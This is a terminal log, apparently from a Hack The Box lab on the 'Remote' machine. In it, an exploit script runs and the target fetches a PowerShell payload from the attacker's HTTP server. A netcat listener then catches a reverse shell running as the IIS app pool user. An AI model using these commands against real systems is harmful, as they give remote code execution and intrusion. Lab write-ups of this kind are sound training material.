 root@HTBKali:~/HTB/Remote# python3 46153.py
Start
[]
root@HTBKali:~/HTB/Remote# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.180 - - [27/Mar/2020 15:25:15] "GET /r2.ps1 HTTP/1.1" 200 -
root@HTBKali:~/HTB/Remote# nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.17.215] from (UNKNOWN) [10.10.10.180] 49706
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>